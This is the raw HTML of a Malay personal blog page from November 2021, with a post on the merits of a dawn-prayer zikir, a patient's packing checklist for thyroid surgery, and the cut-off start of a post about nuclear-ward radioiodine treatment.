                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBsIwR4WbI18fUYbKD6ft2TBpQ1eHyz6ggi9bS0yTiXVE35E0tB0mz9m-r_B5-jWkUUWPJDGMFDc-w-49bN3bsOoikdyLODhzC6QfWz2Faiqyv3KeW9TNUxzpdTrFTVh16IgAMYRusGOxv/s72-c/20211112_220552_0000.png",'Zikir mudah tapi manfaatnya sangat besar. '));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2021/11/zikir-mudah-tapi-manfaatnya-sangat-besar.html&title=Zikir mudah tapi manfaatnya sangat besar. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2021/11/zikir-mudah-tapi-manfaatnya-sangat-besar.html&title=Zikir mudah tapi manfaatnya sangat besar. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2021/11/zikir-mudah-tapi-manfaatnya-sangat-besar.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBsIwR4WbI18fUYbKD6ft2TBpQ1eHyz6ggi9bS0yTiXVE35E0tB0mz9m-r_B5-jWkUUWPJDGMFDc-w-49bN3bsOoikdyLODhzC6QfWz2Faiqyv3KeW9TNUxzpdTrFTVh16IgAMYRusGOxv/s16000/20211112_220552_0000.png&description=Selepas solat subuh, bacalah 3 kali 3 Qul (baca 3 kali qul huwallahu ahad, 3 Kali qul a&#39;udzu bi falaq, 3 kali qul a&#39;udzu bi nas ). L...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2021/11/zikir-mudah-tapi-manfaatnya-sangat-besar.html'>
Zikir mudah tapi manfaatnya sangat besar. 
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2021-11-13T08:00:00+08:00'>November 13, 2021</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2021/11/zikir-mudah-tapi-manfaatnya-sangat-besar.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary1499651632234127207'><div style="text-align: justify;">Selepas solat subuh, bacalah 3 kali 3 Qul (baca 3 kali qul huwallahu ahad, 3 Kali qul a'udzu bi falaq, 3 kali qul a'udzu bi nas ). Lalu amalkan membaca zikir yang diajar Rasulullah SAW ini. Antara kelebihannya diselamatkan daripada azab api neraka, ditulis baginya sepuluh kebaikan, dihapuskan daripadanya sepuluh kejahatan (dosa) dan diangkatkan baginya sepuluh darjat (kedudukan). Syaitan tidak dapat menganggunya pada hari itu.</div><div style="text-align: justify;"><br /></div><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBsIwR4WbI18fUYbKD6ft2TBpQ1eHyz6ggi9bS0yTiXVE35E0tB0mz9m-r_B5-jWkUUWPJDGMFDc-w-49bN3bsOoikdyLODhzC6QfWz2Faiqyv3KeW9TNUxzpdTrFTVh16IgAMYRusGOxv/s1654/20211112_220552_0000.png" style="margin-left: auto; margin-right: auto;"><img alt="Zikir mudah tapi manfaatnya sangat besar." border="0" data-original-height="1654" data-original-width="1654" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBsIwR4WbI18fUYbKD6ft2TBpQ1eHyz6ggi9bS0yTiXVE35E0tB0mz9m-r_B5-jWkUUWPJDGMFDc-w-49bN3bsOoikdyLODhzC6QfWz2Faiqyv3KeW9TNUxzpdTrFTVh16IgAMYRusGOxv/s16000/20211112_220552_0000.png" title="Zikir mudah tapi manfaatnya sangat besar." /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Zikir mudah tapi manfaatnya sangat besar. Gambar diubahsuai dari carian Google.&nbsp;</td></tr></tbody></table><p style="text-align: justify;"><br /></p><div style="text-align: justify;">لا إله&#1614; إ&#1616;لا&#1617;&#1614; الله&#1615; و&#1614;ح&#1618;د&#1614;ه&#1615; لا&#1614; ش&#1614;ريك&#1614; ل&#1614;ه&#1615; &#1548; ل&#1614;ه&#1615; الم&#1615;ل&#1618;ك&#1615; و&#1614;ل&#1614;ه&#1615; الح&#1614;م&#1618;د&#1615; &#1563; و&#1614;ه&#1615;و&#1614; ع&#1614;ل&#1614;ى ك&#1615;ل&#1617;&#1616; ش&#1614;ي&#1618;ء&#1613; ق&#1614;د&#1616;ير&nbsp;<span style="text-align: justify;">(10 kali),&nbsp;</span></div><div style="text-align: justify;"><span style="text-align: justify;"><br /></span>Mesti korang selalu amalkan zikir ini kan? Kita nampak ia mudah tapi manfaatnya sungguh besar.</div><div style="text-align: justify;"><br />1 - Rasulullah SAW kata jika dibaca 10x selepas solat subuh kita dapat 10 kebaikan. Bayangkan pada waktu pagi, orang lain mungkin ramai yang masih tidur tetapi kita sudah dapat 10 kebaikan. Kebaikan ini mungkin Allah akan beri ikut apa yang kita perlukan.&nbsp;Jika kita perlukan anak kita baik, Allah akan berikan kebaikan dalam bentuk anak yang soleh. Jika kita perlukan rezeki yang baik, Allah akan berikan rezeki yang mengalir dan penuh keberkatan. Subhanallah.&nbsp;</div><div style="text-align: justify;"><br /><span style="text-align: left;">2 - Akan dihapuskan 10 keburukan. Setiap manusia ada sisi jahiliyah yang sukar untuk ditinggalkan. Sebagai contoh kurang zikir, kurang mengaji, mengumpat, tak tepati janji dan lain-lain.&nbsp;</span><span style="text-align: left;">Dengan mengamalkan zikir ini Rasulullah SAW kata akan menghapuskan 10 keburukan yang selalu kita '<i>struggle</i>' untuk tinggalkan. Seawal pagi kita sudah menjauh dari keburukan pasti lebih tenang kehidupan seharian kita.&nbsp;</span></div><div style="text-align: justify;"><span style="text-align: left;"><br /></span><span style="text-align: left;">3 - Allah akan mengangkat 10 darjat. Di dunia ada bermacam cara darjat diangkat contohnya seperti naik pangkat, ilmu bertambah, dapat bersedekah lebih banyak dan lain-lain.&nbsp;</span><span style="text-align: left;">Bayangkan nikmatnya itu pun sudah mengukir senyuman di bibir kita, apatah lagi jika Allah angkat darjat di akhirat nanti.&nbsp; &nbsp;<br /></span><br /></div><div style="text-align: justify;">Allahuakhbar, besar sungguh manfaat zikir ini bukan hanya di dunia tetapi juga di akhirat nanti. Semoga kita sama-sama cuba mengamalkannya agar beroleh ganjaran dan keberkatan daripadanya. Aamiin.</div><div style="text-align: justify;"><br />Kredit group telegram PetuaDankesihatan</div></div>
<script type='text/javascript'>createSnippet("summary1499651632234127207");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2021/11/zikir-mudah-tapi-manfaatnya-sangat-besar.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2021/11/zikir-mudah-tapi-manfaatnya-sangat-besar.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2021/11/zikir-mudah-tapi-manfaatnya-sangat-besar.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-11-13T08:00:00+08:00'>November 13, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2021/11/zikir-mudah-tapi-manfaatnya-sangat-besar.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1499651632234127207&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1499651632234127207&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1499651632234127207&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1499651632234127207&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1499651632234127207&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/agama' rel='tag'>agama</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>12 November 2021</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2021/11/persediaan-ke-hospital-untuk-pembedahan.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJin0I81b5AjlvSrmPD2hqmCBt-O3hdamZv-cnJeMSNhZiYCQ-QIwUb_yAtQ-mMSfqnPVRDlZ05OdOOCO5DIZxhyphenhyphenQUXG32cUHw7A80ST5Y8too88LHXBn17VFrYFPWXNJAdMXzLx4tezsk/s72-c/1f7fdd78b67bf83cdb0ad02915b8b410.jpg",'Persediaan ke hospital untuk pembedahan kelenjar tiroid.  '));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2021/11/persediaan-ke-hospital-untuk-pembedahan.html&title=Persediaan ke hospital untuk pembedahan kelenjar tiroid.  ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2021/11/persediaan-ke-hospital-untuk-pembedahan.html&title=Persediaan ke hospital untuk pembedahan kelenjar tiroid.  ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2021/11/persediaan-ke-hospital-untuk-pembedahan.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJin0I81b5AjlvSrmPD2hqmCBt-O3hdamZv-cnJeMSNhZiYCQ-QIwUb_yAtQ-mMSfqnPVRDlZ05OdOOCO5DIZxhyphenhyphenQUXG32cUHw7A80ST5Y8too88LHXBn17VFrYFPWXNJAdMXzLx4tezsk/s16000/1f7fdd78b67bf83cdb0ad02915b8b410.jpg&description=Dulu masa cikla kena admit wad untuk opret tiroid, memang pengalaman pertama. Sebelum ni kalau admit  pun untuk bersalin je, kali ni lain ki...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2021/11/persediaan-ke-hospital-untuk-pembedahan.html'>
Persediaan ke hospital untuk pembedahan kelenjar tiroid.  
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2021-11-12T13:00:00+08:00'>November 12, 2021</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2021/11/persediaan-ke-hospital-untuk-pembedahan.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary6414040810165156419'><div style="text-align: justify;">Dulu masa cikla kena admit wad untuk opret tiroid, memang pengalaman pertama. Sebelum ni kalau <i>admit</i> pun untuk bersalin je, kali ni lain kisah dia.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">So, macam <i>blur</i> gak la apa nak bawa. Entri kali ni cikla nak share keperluan yang korang perlu bawa masa korang admit wad kelak.&nbsp;</div><div style="text-align: justify;"><br /></div><table cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: left;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJin0I81b5AjlvSrmPD2hqmCBt-O3hdamZv-cnJeMSNhZiYCQ-QIwUb_yAtQ-mMSfqnPVRDlZ05OdOOCO5DIZxhyphenhyphenQUXG32cUHw7A80ST5Y8too88LHXBn17VFrYFPWXNJAdMXzLx4tezsk/s800/1f7fdd78b67bf83cdb0ad02915b8b410.jpg" style="margin-left: auto; margin-right: auto;"><img alt="Persediaan ke hospital untuk pembedahan kelenjar tiroid." border="0" data-original-height="533" data-original-width="800" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJin0I81b5AjlvSrmPD2hqmCBt-O3hdamZv-cnJeMSNhZiYCQ-QIwUb_yAtQ-mMSfqnPVRDlZ05OdOOCO5DIZxhyphenhyphenQUXG32cUHw7A80ST5Y8too88LHXBn17VFrYFPWXNJAdMXzLx4tezsk/s16000/1f7fdd78b67bf83cdb0ad02915b8b410.jpg" title="Persediaan ke hospital untuk pembedahan kelenjar tiroid." /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Persediaan ke hospital untuk pembedahan kelenjar tiroid. Gambar kredit Google.</td></tr></tbody></table><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><ul><li>Bawa satu persalinan pakaian untuk balik.&nbsp;</li><li>Berus gigi, ubat gigi, sabun, bedak dan yang sewaktu dengannya. Set-set <i>skincare</i> macam <i>toner</i>, serum, <i>mosturizer</i>, <i>sunscreen</i> tinggallah kat rumah.&nbsp;</li><li>Kipas kecik pun boleh bawak.</li><li>Tisu kotak bawaklah sekotak dua. Lepas <i>operate</i> akan batuk dan berkahak.</li><li>Datang hospital pakailah kasut yang selesa. Jangan lupa bawak selipar Jepun (buatan China, beli di Malaysia haha) untuk ulang alik ke bilik air. Jangan pakai terompah. Bising.&nbsp; Kih kih kih.&nbsp;</li><li>Telekung dan sejadah.</li><li>Kain batik/kain pelekat, tuala mandi</li><li>Bekas simpan makanan dan minuman. Kadang-kadang tak nak makan lagi. Boleh simpan dalam bekas.&nbsp;</li><li>Sudu dan <i>mug</i>/cawan plastik. Kalau nak bawak flask air pun boleh.&nbsp;</li><li>Photostat ic (ic jangan lupa bawa)&nbsp;</li><li>GL. Jangan lupa GL kalau penjawat awam. Kalau <i>first class</i> kosong, boleh minta <i>first class</i>. Bayar sikit je kalau gred bawah 44. RM15 semalaman. Nanti sediakan duit yang cukup kalau duk <i>first class.</i> Kalau gred 48, percuma.</li><li>Ubatan yang diambil jika ada penyakit lain.&nbsp;</li><li>Kad <i>alergic</i> ubat atau bagitau doktor jika ada <i>alergic</i> dengan sebarang ubat.&nbsp;</li><li>Baju sejuk kalau dok <i>ward</i> yang ada <i>aircond</i>.</li><li>Air mineral botol kecik dan straw.&nbsp;</li></ul></div><div style="text-align: justify;"><br /></div><table cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: left;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW0Thdvah7bh9giJVPphHWgqwQu1a7R6YlSMYCBcGK5ZzV68hE23qqy8Llo5a58aNYfd8XWDeD7Yj08kRp7ke_Gd4qNDmoGvWqJxJ68xgKz8Zhgcc1D-7JDBvG0glGnm-EvtG1sRrHPzPo/s800/hospital-ward-interior-private-calm-neatly-arranged-beds-white-background-to-add-peace-space-76890607.jpg" style="margin-left: auto; margin-right: auto;"><img alt="Persediaan ke hospital untuk pembedahan kelenjar tiroid." border="0" data-original-height="540" data-original-width="800" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW0Thdvah7bh9giJVPphHWgqwQu1a7R6YlSMYCBcGK5ZzV68hE23qqy8Llo5a58aNYfd8XWDeD7Yj08kRp7ke_Gd4qNDmoGvWqJxJ68xgKz8Zhgcc1D-7JDBvG0glGnm-EvtG1sRrHPzPo/s16000/hospital-ward-interior-private-calm-neatly-arranged-beds-white-background-to-add-peace-space-76890607.jpg" title="Persediaan ke hospital untuk pembedahan kelenjar tiroid." /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Persediaan ke hospital untuk pembedahan kelenjar tiroid. Gambar kredit Google.</td></tr></tbody></table><div style="text-align: left;"><br /><div style="text-align: justify;"><ul><li>Susu Anlene kotak jika<i> operate Total.</i> Susu Ensure pun bagus. Minum selepas <i>operation</i> dan sepanjang ada di <i>ward</i> untuk bantu tahap kalsium agar tak <i>drop</i>.&nbsp;&nbsp;Selagi tak ok tahap kalsium, selagi itulah jadi penunggu <i>ward</i>.&nbsp;Jika <i>operate</i> buang sebelah, bawaklah susu jenama apa pun. Tak ada masalah. Tak bawak susu pun tak apa. Sebab tak ada ganggu tahap kalsium jika buang sebelah.&nbsp;</li><li>Makanan ringan lain tak perlu sangat bawak sebab hari ni masuk <i>ward</i>. Esok nak <i>operate</i>, malam dah puasa. Lepas <i>operation</i> makan bubur jer.</li><li>Pesanlah pada waris yang mana nak datang melawat tu. Jangan bawak makanan. Nanti penuh pulak almari kecik kat ward tu jadi pasar mini. Bukan boleh makan pun. Ambil bubur jer sehari dua. Kalau selit 'RM RM' ok jugak. Haha.&nbsp;</li><li>Minyak angin. Yang jenis bila nak tido jer kena sapu minyak angin tu, bawaklah. Kalau boleh, janganlah bawak yang berbau kuat sangat. Atau sapulah sikit-sikit saja agar tak ganggu pernafasan pesakit lain. Nak mudah guna minyak urut moden MMG je. Wangi pun wangi.&nbsp; Hihi.&nbsp;</li><li>Bantal busyuk, kalau ada bawaklah sekali. Karang tak tenang pulak nak tido,&nbsp; hihi. Bagi pakai sarung bantal elok sikit. Malu kat orang. Siap ada peta takut tak jumpa jalan balik.&nbsp; Kihkihkih.&nbsp;</li><li>Kalau bawak talipon, bawaklah <i>power bank </i>sekali. Janganlah cas telefon dalam <i>ward</i> jika duduk <i>ward</i> kelas 3.&nbsp;Gunalah telefon tu untuk baca Yassin ke, mengaji ke. Kemudahan dah ada. Kawal nada dering fon. Kalau boleh <i>mute</i>/bisukan.&nbsp;</li><li>Jika kena giliran awal untuk operate, malam tu, serahkan dompet, telefon dan <i>power bank</i> kepada waris. Sebab kita akan tinggalkan katil untuk beberapa jam.&nbsp;Pernah berlaku kecurian di mana pelawat mengambil (curi) telefon milik pesakit yang ditinggalkan di bawah bantal.&nbsp;</li><li>Barang kemas seperti cincin, rantai, subang semua bukak siap-siap. Tinggalkan di rumah. Kena keluarkan gigi palsu sebelum operation. Rambut palsu pun kena bukak jugak. Hihi.&nbsp;</li><li>Kalau agak-agak macam nak datang bulan, beli siap-siap pad yang bergelung. Macam yang digunakan oleh mereka yang lepas bersalin. Boleh beli di farmasi.&nbsp;Tujuan?&nbsp;Tujuan gunakan pad bergelung supaya boleh ikat dengan tali pada pinggang. Masa <i>operation</i>, tak boleh pakai seluar dan baju dalam.&nbsp;Mengapa tak boleh pakai semua tu?&nbsp;Sebab, untuk elakkan kuman. Kita bukan dibasmi kuman pun. Oh ye, boleh guna seluar dalam pakai buang jika gunakan pad biasa. Sekarang susah nak jumpa pad bergelung.&nbsp;</li><li>Yang mana ada bulu ketiak lebat. Silalah cukur ye. Sama mcm kes seluar dan baju dalam tadi. Sebab, elakkan kuman.&nbsp;Sama jugak macam bulu kemaluanlah yer. Untuk&nbsp;<i>operation</i> yang lebih lama. Kena pasang tiub kencing.</li><li>Bangun awal untuk mandi. Solat subuh dan berdoalah.</li></ul></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Sekian, moga bermanfaat.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kredit : Grup fb Tiroid dan Anda (ORI).&nbsp;</div></div></div>
<script type='text/javascript'>createSnippet("summary6414040810165156419");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2021/11/persediaan-ke-hospital-untuk-pembedahan.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2021/11/persediaan-ke-hospital-untuk-pembedahan.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2021/11/persediaan-ke-hospital-untuk-pembedahan.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-11-12T13:00:00+08:00'>November 12, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2021/11/persediaan-ke-hospital-untuk-pembedahan.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6414040810165156419&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6414040810165156419&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6414040810165156419&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6414040810165156419&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6414040810165156419&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/thyroid%20awareness' rel='tag'>thyroid awareness</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2021/11/keperluan-semasa-di-wad-nuklear-untuk.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg69FZM3EUov_ie4PV1MGASFLwKmbru7prjXueYo1UdQRFeH62C2BIcj7-J9U9MFRwlVjMihnIeH1My_kDTQo-bJmdPA0Ukb1LCN1qCw10e8ErXeuHeX_onURgs1mHaoYs3yoJBB9Zl7_TR/s72-c/png_20211113_000358_0000.png",'Keperluan semasa di wad nuklear untuk RAI kanser dos tinggi.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2021/11/keperluan-semasa-di-wad-nuklear-untuk.html&title=Keperluan semasa di wad nuklear untuk RAI kanser dos tinggi.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2021/11/keperluan-semasa-di-wad-nuklear-untuk.html&title=Keperluan semasa di wad nuklear untuk RAI kanser dos tinggi.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2021/11/keperluan-semasa-di-wad-nuklear-untuk.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg69FZM3EUov_ie4PV1MGASFLwKmbru7prjXueYo1UdQRFeH62C2BIcj7-J9U9MFRwlVjMihnIeH1My_kDTQo-bJmdPA0Ukb1LCN1qCw10e8ErXeuHeX_onURgs1mHaoYs3yoJBB9Zl7_TR/s16000/png_20211113_000358_0000.png&description=Seperti yang kita sedia maklum,  RAI kanser dos tinggi mesti di kuarantin di wad nuklear selama lebih kurang 5 hari.  Keperluan semasa di wa...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2021/11/keperluan-semasa-di-wad-nuklear-untuk.html'>
Keperluan semasa di wad nuklear untuk RAI kanser dos tinggi.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2021-11-12T12:00:00+08:00'>November 12, 2021</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2021/11/keperluan-semasa-di-wad-nuklear-untuk.html#comment-form' onclick=''>
1 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
